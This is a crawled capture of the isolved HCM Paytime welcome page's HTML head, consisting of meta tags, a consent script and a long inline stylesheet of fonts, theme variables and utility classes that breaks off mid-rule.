

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.isolvedhcm.com/welcome/paytime
body_size: 20788
content:
<!-- THIS IS THE FINAL -->







<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="canonical" href="https://www.isolvedhcm.com/welcome/paytime">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="2ZsyAtrGvTUehiNUA9XAEWnPJv1ZQ22JbWNMqfFE">

    <title>
        isolved HCM
    </title>

            <meta name="keywords" content="">
        <meta name="description" content="">
    

    <link rel="modulepreload" href="https://www.isolvedhcm.com/build/assets/consent-954501e1.js" /><script type="module" src="https://www.isolvedhcm.com/build/assets/consent-954501e1.js"></script>
    <style type='text/css'>@charset "UTF-8";[v-cloak]{display:none}body{text-wrap:pretty;overflow-x:clip}@font-face{font-family:Manrope;font-style:normal;font-weight:300;font-display:swap;src:url(/build/webfonts/manrope/v15/xn7gYHE41ni1AdIRggSxSvfedN62Zw.woff2) format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Manrope;font-style:normal;font-weight:300;font-display:swap;src:url(/build/webfonts/manrope/v15/xn7gYHE41ni1AdIRggmxSvfedN62Zw.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Manrope;font-style:normal;font-weight:300;font-display:swap;src:url(/build/webfonts/manrope/v15/xn7gYHE41ni1AdIRggexSvfedN4.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Manrope;font-style:normal;font-weight:400;font-display:swap;src:url(/build/webfonts/manrope/v15/xn7gYHE41ni1AdIRggSxSvfedN62Zw.woff2) format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Manrope;font-style:normal;font-weight:400;font-display:swap;src:url(/build/webfonts/manrope/v15/xn7gYHE41ni1AdIRggmxSvfedN62Zw.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Manrope;font-style:normal;font-weight:400;font-display:swap;src:url(/build/webfonts/manrope/v15/xn7gYHE41ni1AdIRggexSvfedN4.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Manrope;font-style:normal;font-weight:600;font-display:swap;src:url(/build/webfonts/manrope/v15/xn7_YHE41ni1AdIRqAuZuw1Bx9mbZk4jE9_B-bnTfc7AGraJwA.woff2) format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Manrope;font-style:normal;font-weight:600;font-display:swap;src:url(/build/webfonts/manrope/v15/xn7_YHE41ni1AdIRqAuZuw1Bx9mbZk4jE9_M-bnTfc7AGraJwA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Manrope;font-style:normal;font-weight:600;font-display:swap;src:url(/build/webfonts/manrope/v15/xn7_YHE41ni1AdIRqAuZuw1Bx9mbZk4jE9_C-bnTfc7AGrY.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Manrope;font-style:normal;font-weight:800;font-display:swap;src:url(/build/webfonts/manrope/v15/xn7gYHE41ni1AdIRggSxSvfedN62Zw.woff2) format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Manrope;font-style:normal;font-weight:800;font-display:swap;src:url(/build/webfonts/manrope/v15/xn7gYHE41ni1AdIRggmxSvfedN62Zw.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Manrope;font-style:normal;font-weight:800;font-display:swap;src:url(/build/webfonts/manrope/v15/xn7gYHE41ni1AdIRggexSvfedN4.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root,[data-bs-theme=light]{--red: #E44C55;--orange: #EB8900;--cool: #718096;--gray-dark: #333;--gray-100: #f8f9fa;--gray-200: #eee;--gray-300: #dee2e6;--gray-400: #ccc;--gray-500: #adb5bd;--gray-600: #888;--gray-700: #495057;--gray-800: #333;--gray-900: #222;--black: #000;--white: #fff;--cool: #a0aec0;--gray: #ccc;--cyan: #00A6DA;--yellow: #EBA400;--blue: #0033A0;--pink: #E50082;--primary: #E50082;--secondary: #495057;--success: rgb(139, 199, 149);--info: #00A6DA;--warning: #EBA400;--danger: #E44C55;--light: #f8f9fa;--dark: #222;--cool-rgb: 160, 174, 192;--gray-rgb: 204, 204, 204;--cyan-rgb: 0, 166, 218;--yellow-rgb: 235, 164, 0;--blue-rgb: 0, 51, 160;--pink-rgb: 229, 0, 130;--primary-rgb: 229, 0, 130;--secondary-rgb: 73, 80, 87;--success-rgb: 139, 199, 149;--info-rgb: 0, 166, 218;--warning-rgb: 235, 164, 0;--danger-rgb: 228, 76, 85;--light-rgb: 248, 249, 250;--dark-rgb: 34, 34, 34;--primary-text-emphasis: rgb(91.6, 0, 52);--secondary-text-emphasis: rgb(29.2, 32, 34.8);--success-text-emphasis: rgb(55.6, 79.6, 59.6);--info-text-emphasis: rgb(0, 66.4, 87.2);--warning-text-emphasis: rgb(94, 65.6, 0);--danger-text-emphasis: rgb(91.2, 30.4, 34);--light-text-emphasis: #495057;--dark-text-emphasis: #495057;--primary-bg-subtle: rgb(249.8, 204, 230);--secondary-bg-subtle: rgb(218.6, 220, 221.4);--success-bg-subtle: rgb(231.8, 243.8, 233.8);--info-bg-subtle: rgb(204, 237.2, 247.6);--warning-bg-subtle: rgb(251, 236.8, 204);--danger-bg-subtle: rgb(249.6, 219.2, 221);--light-bg-subtle: rgb(251.5, 252, 252.5);--dark-bg-subtle: #ccc;--primary-border-subtle: rgb(244.6, 153, 205);--secondary-border-subtle: rgb(182.2, 185, 187.8);--success-border-subtle: rgb(208.6, 232.6, 212.6);--info-border-subtle: rgb(153, 219.4, 240.2);--warning-border-subtle: rgb(247, 218.6, 153);--danger-border-subtle: rgb(244.2, 183.4, 187);--light-border-subtle: #eee;--dark-border-subtle: #adb5bd;--white-rgb: 255, 255, 255;--black-rgb: 0, 0, 0;--font-sans-serif: "Manrope", system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", "Liberation Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--gradient: linear-gradient(180deg, rgba(255, 255, 255, .15), rgba(255, 255, 255, 0));--body-font-family: var(--font-sans-serif);--body-font-size: 1rem;--body-font-weight: 400;--body-line-height: 1.65;--body-color: #495057;--body-color-rgb: 73, 80, 87;--body-bg: #fff;--body-bg-rgb: 255, 255, 255;--emphasis-color: #000;--emphasis-color-rgb: 0, 0, 0;--secondary-color: rgba(73, 80, 87, .75);--secondary-color-rgb: 73, 80, 87;--secondary-bg: #eee;--secondary-bg-rgb: 238, 238, 238;--tertiary-color: rgba(73, 80, 87, .5);--tertiary-color-rgb: 73, 80, 87;--tertiary-bg: #f8f9fa;--tertiary-bg-rgb: 248, 249, 250;--heading-color: inherit;--link-color: #E50082;--link-color-rgb: 229, 0, 130;--link-decoration: underline;--link-hover-color: rgb(183.2, 0, 104);--link-hover-color-rgb: 183, 0, 104;--code-color: #E50082;--highlight-color: #495057;--highlight-bg: rgb(251, 236.8, 204);--border-width: 1px;--border-style: solid;--border-color: #dee2e6;--border-color-translucent: rgba(0, 0, 0, .175);--border-radius: .325rem;--border-radius-sm: .275rem;--border-radius-lg: .375rem;--border-radius-xl: .5rem;--border-radius-xxl: .75rem;--border-radius-2xl: var(--border-radius-xxl);--border-radius-pill: 50rem;--box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15);--box-shadow-sm: 0 .125rem .25rem rgba(0, 0, 0, .075);--box-shadow-lg: 0 1rem 3rem rgba(0, 0, 0, .175);--box-shadow-inset: inset 0 1px 2px rgba(0, 0, 0, .075);--focus-ring-width: .25rem;--focus-ring-opacity: .25;--focus-ring-color: rgba(229, 0, 130, .25);--form-valid-color: rgb(139, 199, 149);--form-valid-border-color: rgb(139, 199, 149);--form-invalid-color: #E44C55;--form-invalid-border-color: #E44C55}[data-bs-theme=dark]{color-scheme:dark;--body-color: #a0aec0;--body-color-rgb: 160, 174, 192;--body-bg: #1a202c;--body-bg-rgb: 26, 32, 44;--emphasis-color: #fff;--emphasis-color-rgb: 255, 255, 255;--secondary-color: rgba(160, 174, 192, .75);--secondary-color-rgb: 160, 174, 192;--secondary-bg: #333;--secondary-bg-rgb: 51, 51, 51;--tertiary-color: rgba(160, 174, 192, .5);--tertiary-color-rgb: 160, 174, 192;--tertiary-bg: rgb(42.5, 42.5, 42.5);--tertiary-bg-rgb: 43, 43, 43;--primary-text-emphasis: rgb(239.4, 102, 180);--secondary-text-emphasis: rgb(145.8, 150, 154.2);--success-text-emphasis: rgb(185.4, 221.4, 191.4);--info-text-emphasis: rgb(102, 201.6, 232.8);--warning-text-emphasis: rgb(243, 200.4, 102);--danger-text-emphasis: rgb(238.8, 147.6, 153);--light-text-emphasis: #f8f9fa;--dark-text-emphasis: #dee2e6;--primary-bg-subtle: rgb(45.8, 0, 26);--secondary-bg-subtle: rgb(14.6, 16, 17.4);--success-bg-subtle: rgb(27.8, 39.8, 29.8);--info-bg-subtle: rgb(0, 33.2, 43.6);--warning-bg-subtle: rgb(47, 32.8, 0);--danger-bg-subtle: rgb(45.6, 15.2, 17);--light-bg-subtle: #333;--dark-bg-subtle: rgb(25.5, 25.5, 25.5);--primary-border-subtle: rgb(137.4, 0, 78);--secondary-border-subtle: rgb(43.8, 48, 52.2);--success-border-subtle: rgb(83.4, 119.4, 89.4);--info-border-subtle: rgb(0, 99.6, 130.8);--warning-border-subtle: rgb(141, 98.4, 0);--danger-border-subtle: rgb(136.8, 45.6, 51);--light-border-subtle: #495057;--dark-border-subtle: #333;--heading-color: inherit;--link-color: rgb(239.4, 102, 180);--link-hover-color: rgb(242.52, 132.6, 195);--link-color-rgb: 239, 102, 180;--link-hover-color-rgb: 243, 133, 195;--code-color: rgb(239.4, 102, 180);--highlight-color: #a0aec0;--highlight-bg: rgb(94, 65.6, 0);--border-color: #495057;--border-color-translucent: rgba(255, 255, 255, .15);--form-valid-color: rgb(117, 183, 152.4);--form-valid-border-color: rgb(117, 183, 152.4);--form-invalid-color: rgb(238.8, 147.6, 153);--form-invalid-border-color: rgb(238.8, 147.6, 153)}*,*:before,*:after{box-sizing:border-box}@media (prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--body-font-family);font-size:var(--body-font-size);font-weight:var(--body-font-weight);line-height:var(--body-line-height);color:var(--body-color);text-align:var(--body-text-align);background-color:var(--body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:1.65rem 0;color:inherit;border:0;border-top:var(--border-width) solid;opacity:.25}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{margin-top:0;margin-bottom:var(--hmb, 1.65rem);font-weight:600;line-height:1.2;color:var(--heading-color)}h1,.h1{font-size:calc(1.4302rem + 2.1624vw)}@media (min-width: 1200px){h1,.h1{font-size:3.052rem}}h2,.h2{font-size:calc(1.3691rem + 1.4292vw)}@media (min-width: 1200px){h2,.h2{font-size:2.441rem}}h3,.h3{font-size:calc(1.3203rem + .8436vw)}@media (min-width: 1200px){h3,.h3{font-size:1.953rem}}h4,.h4{font-size:calc(1.2813rem + .3756vw)}@media (min-width: 1200px){h4,.h4{font-size:1.563rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:.875em}mark,.mark{padding:.1875em;color:var(--highlight-color);background-color:var(--highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--link-color-rgb),var(--link-opacity, 1));text-decoration:underline}a:hover{--link-color-rgb: var(--link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--body-bg);background-color:var(--body-color);border-radius:.275rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;line-height:inherit;font-size:calc(1.275rem + .3vw)}@media (min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-weight:300;line-height:1.2;font-size:calc(1.625rem + 4.5vw)}@media (min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-weight:300;line-height:1.2;font-size:calc(1.575rem + 3.9vw)}@media (min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-weight:300;line-height:1.2;font-size:calc(1.525rem + 3.3vw)}@media (min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-weight:300;line-height:1.2;font-size:calc(1.475rem + 2.7vw)}@media (min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-weight:300;line-height:1.2;font-size:calc(1.425rem + 2.1vw)}@media (min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-weight:300;line-height:1.2;font-size:calc(1.375rem + 1.5vw)}@media (min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled,.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1.65rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1.65rem;margin-bottom:1.65rem;font-size:.875em;color:#888}.blockquote-footer:before{content:"— "}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.visually-hidden:not(caption),.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption){position:absolute!important}.visually-hidden *,.visually-hidden-focusable:not(:focus):not(:focus-within) *{overflow:hidden!important}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{object-fit:contain!important}.object-fit-cover{object-fit:cover!important}.object-fit-fill{object-fit:fill!important}.object-fit-scale{object-fit:scale-down!important}.object-fit-none{object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-inline-grid{display:inline-grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:var(--box-shadow)!important}.shadow-sm{box-shadow:var(--box-shadow-sm)!important}.shadow-lg{box-shadow:var(--box-shadow-lg)!important}.shadow-none{box-shadow:none!important}.focus-ring-black{--focus-ring-color: rgba(var(--black-rgb), var(--focus-ring-opacity))}.focus-ring-white{--focus-ring-color: rgba(var(--white-rgb), var(--focus-ring-opacity))}.focus-ring-cool{--focus-ring-color: rgba(var(--cool-rgb), var(--focus-ring-opacity))}.focus-ring-gray{--focus-ring-color: rgba(var(--gray-rgb), var(--focus-ring-opacity))}.focus-ring-cyan{--focus-ring-color: rgba(var(--cyan-rgb), var(--focus-ring-opacity))}.focus-ring-yellow{--focus-ring-color: rgba(var(--yellow-rgb), var(--focus-ring-opacity))}.focus-ring-blue{--focus-ring-color: rgba(var(--blue-rgb), var(--focus-ring-opacity))}.focus-ring-pink{--focus-ring-color: rgba(var(--pink-rgb), var(--focus-ring-opacity))}.focus-ring-primary{--focus-ring-color: rgba(var(--primary-rgb), var(--focus-ring-opacity))}.focus-ring-secondary{--focus-ring-color: rgba(var(--secondary-rgb), var(--focus-ring-opacity))}.focus-ring-success{--focus-ring-color: rgba(var(--success-rgb), var(--focus-ring-opacity))}.focus-ring-info{--focus-ring-color: rgba(var(--info-rgb), var(--focus-ring-opacity))}.focus-ring-warning{--focus-ring-color: rgba(var(--warning-rgb), var(--focus-ring-opacity))}.focus-ring-danger{--focus-ring-color: rgba(var(--danger-rgb), var(--focus-ring-opacity))}.focus-ring-light{--focus-ring-color: rgba(var(--light-rgb), var(--focus-ring-opacity))}.focus-ring-dark{--focus-ring-color: rgba(var(--dark-rgb), var(--focus-ring-opacity))}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translate(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--border-width) var(--border-style) var(--border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--border-width) var(--border-style) var(--border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--border-width) var(--border-style) var(--border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--border-width) var(--border-style) var(--border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--border-width) var(--border-style) var(--border-color)!important}.border-start-0{border-left:0!important}.border-black{--border-opacity: 1;border-color:rgba(var(--black-rgb),var(--border-opacity))!important}.border-white{--border-opacity: 1;border-color:rgba(var(--white-rgb),var(--border-opacity))!important}.border-cool{--border-opacity: 1;border-color:rgba(var(--cool-rgb),var(--border-opacity))!important}.border-gray{--border-opacity: 1;border-color:rgba(var(--gray-rgb),var(--border-opacity))!important}.border-cyan{--border-opacity: 1;border-color:rgba(var(--cyan-rgb),var(--border-opacity))!important}.border-yellow{--border-opacity: 1;border-color:rgba(var(--yellow-rgb),var(--border-opacity))!important}.border-blue{--border-opacity: 1;border-color:rgba(var(--blue-rgb),var(--border-opacity))!important}.border-pink{--border-opacity: 1;border-color:rgba(var(--pink-rgb),var(--border-opacity))!important}.border-primary{--border-opacity: 1;border-color:rgba(var(--primary-rgb),var(--border-opacity))!important}.border-secondary{--border-opacity: 1;border-color:rgba(var(--secondary-rgb),var(--border-opacity))!important}.border-success{--border-opacity: 1;border-color:rgba(var(--success-rgb),var(--border-opacity))!important}.border-info{--border-opacity: 1;border-color:rgba(var(--info-rgb),var(--border-opacity))!important}.border-warning{--border-opacity: 1;border-color:rgba(var(--warning-rgb),var(--border-opacity))!important}.border-danger{--border-opacity: 1;border-color:rgba(var(--danger-rgb),var(--border-opacity))!important}.border-light{--border-opacity: 1;border-color:rgba(var(--light-rgb),var(--border-opacity))!important}.border-dark{--border-opacity: 1;border-color:rgba(var(--dark-rgb),var(--border-opacity))!important}.border-primary-subtle{border-color:var(--primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--secondary-border-subtle)!important}.border-success-subtle{border-color:var(--success-border-subtle)!important}.border-info-subtle{border-color:var(--info-border-subtle)!important}.border-warning-subtle{border-color:var(--warning-border-subtle)!important}.border-danger-subtle{border-color:var(--danger-border-subtle)!important}.border-light-subtle{border-color:var(--light-border-subtle)!important}.border-dark-subtle{border-color:var(--dark-border-subtle)!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.border-opacity-10{--border-opacity: .1}.border-opacity-25{--border-opacity: .25}.border-opacity-50{--border-opacity: .5}.border-opacity-75{--border-opacity: .75}.border-opacity-100{--border-opacity: 1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.4125rem!important}.m-2{margin:.825rem!important}.m-3{margin:1.65rem!important}.m-4{margin:2.475rem!important}.m-5{margin:4.95rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.4125rem!important;margin-left:.4125rem!important}.mx-2{margin-right:.825rem!important;margin-left:.825rem!important}.mx-3{margin-right:1.65rem!important;margin-left:1.65rem!important}.mx-4{margin-right:2.475rem!important;margin-left:2.475rem!important}.mx-5{margin-right:4.95rem!important;margin-left:4.95rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.4125rem!important;margin-bottom:.4125rem!important}.my-2{margin-top:.825rem!important;margin-bottom:.825rem!important}.my-3{margin-top:1.65rem!important;margin-bottom:1.65rem!important}.my-4{margin-top:2.475rem!important;margin-bottom:2.475rem!important}.my-5{margin-top:4.95rem!important;margin-bottom:4.95rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.4125rem!important}.mt-2{margin-top:.825rem!important}.mt-3{margin-top:1.65rem!important}.mt-4{margin-top:2.475rem!important}.mt-5{margin-top:4.95rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.4125rem!important}.me-2{margin-right:.825rem!important}.me-3{margin-right:1.65rem!important}.me-4{margin-right:2.475rem!important}.me-5{margin-right:4.95rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.4125rem!important}.mb-2{margin-bottom:.825rem!important}.mb-3{margin-bottom:1.65rem!important}.mb-4{margin-bottom:2.475rem!important}.mb-5{margin-bottom:4.95rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.4125rem!important}.ms-2{margin-left:.825rem!important}.ms-3{margin-left:1.65rem!important}.ms-4{margin-left:2.475rem!important}.ms-5{margin-left:4.95rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.4125rem!important}.p-2{padding:.825rem!important}.p-3{padding:1.65rem!important}.p-4{padding:2.475rem!important}.p-5{padding:4.95rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.4125rem!important;padding-left:.4125rem!important}.px-2{padding-right:.825rem!important;padding-left:.825rem!important}.px-3{padding-right:1.65rem!important;padding-left:1.65rem!important}.px-4{padding-right:2.475rem!important;padding-left:2.475rem!important}.px-5{padding-right:4.95rem!important;padding-left:4.95rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.4125rem!important;padding-bottom:.4125rem!important}.py-2{padding-top:.825rem!important;padding-bottom:.825rem!important}.py-3{padding-top:1.65rem!important;padding-bottom:1.65rem!important}.py-4{padding-top:2.475rem!important;padding-bottom:2.475rem!important}.py-5{padding-top:4.95rem!important;padding-bottom:4.95rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.4125rem!important}.pt-2{padding-top:.825rem!important}.pt-3{padding-top:1.65rem!important}.pt-4{padding-top:2.475rem!important}.pt-5{padding-top:4.95rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.4125rem!important}.pe-2{padding-right:.825rem!important}.pe-3{padding-right:1.65rem!important}.pe-4